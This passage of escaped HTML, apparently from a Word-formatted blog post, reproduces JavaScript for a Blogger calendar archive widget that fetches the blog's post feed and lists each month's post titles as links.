face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '28';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalMonth\n= mth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalYear\n= yr;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(mth.charAt(0)\n== 0){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalMonth\n= mth.substring(1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecallmth\n= mth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll\n= document.getElementById('bcFootAll');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev\n= document.getElementById('bcFootPrev');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext\n= document.getElementById('bcFootNext');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcSelect\n= document.getElementById('bcSelection');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eat =\ndocument.createTextNode(bcArchiveNavText);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[nav];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.appendChild(at);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavAll.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext.innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(nav\n\u0026lt; bcNav.length -1){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.innerHTML\n= bcArchiveNavPrev;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebcp =\nparseInt(nav,10) + 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[bcp];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.title\n= 'Previous Archive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EprevSplit\n= bcList[bcp].split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.onclick\n= function(){bcSelect.options[bcp].selected =\ntrue;openStatus();callArchive(prevSplit[0],prevSplit[1],prevSplit[2]);return\nfalse;};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavPrev.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(nav\n\u0026gt; 0){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea =\ndocument.createElement('a');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.innerHTML\n= bcArchiveNavNext;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebcn =\nparseInt(nav,10) - 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.href\n= bcNav[bcn];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.title\n= 'Next Archive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EnextSplit\n= bcList[bcn].split(',');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ea.onclick\n= function(){bcSelect.options[bcn].selected =\ntrue;openStatus();callArchive(nextSplit[0],nextSplit[1],nextSplit[2]);return\nfalse;};\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EbcNavNext.appendChild(a);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escript\n= document.createElement('script');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Escript.src\n=\n'http:\/\/www.blogger.com\/feeds\/'+bcBlogId+'\/posts\/summary?published-max='+calYear+'-'+callmth+'-'+fill[calMonth]+'T23%3A59%3A59'+timeOffset+'\u0026amp;published-min='+calYear+'-'+callmth+'-01T00%3A00%3A00'+timeOffset+'\u0026amp;max-results=100\u0026amp;orderby=published\u0026amp;alt=json-in-script\u0026amp;callback=cReadArchive';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementsByTagName('head')[0].appendChild(script);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncReadArchive(root){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nCheck for Leap Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(((calYear % 4 == 0) \u0026amp;\u0026amp; (calYear % 100 != 0)) || (calYear % 400 == 0))\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '29';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '28';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcloseStatus();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('lastRow').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalDis\n= document.getElementById('calendarDisplay');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfeed = root.feed;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntotal = feed.openSearch$totalResults.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nentries = feed.entry || [];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfillDate = new Array();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfillTitles = new Array();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles.length\n= 32;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nul = document.createElement('ul');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul.id\n= 'calendarUl';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(var i = 0; i \u0026lt; feed.entry.length; ++i) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nentry = feed.entry[i];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efor\n(var j = 0; j \u0026lt; entry.link.length; ++j) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(entry.link[j].rel == \"alternate\") {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nlink = entry.link[j].href;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntitle = entry.title.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nauthor = entry.author[0].name.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ndate = entry.published.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nsummary = entry.summary.$t;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EisPublished\n= date.split('T')[0].split('-')[2];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(isPublished.charAt(0)\n== '0'){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EisPublished\n= isPublished.substring(1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillDate.push(isPublished);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(fillTitles[isPublished]){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles[isPublished]\n= fillTitles[isPublished] + ' | ' + title;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EfillTitles[isPublished]\n= title;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli =\ndocument.createElement('li');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli.style.listType\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eli.innerHTML\n= '\u0026lt;a href=\"'+link+'\"\u0026gt;'+title+'\u0026lt;\/a\u0026gt;';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul.appendChild(li);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalDis.appendChild(ul);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan 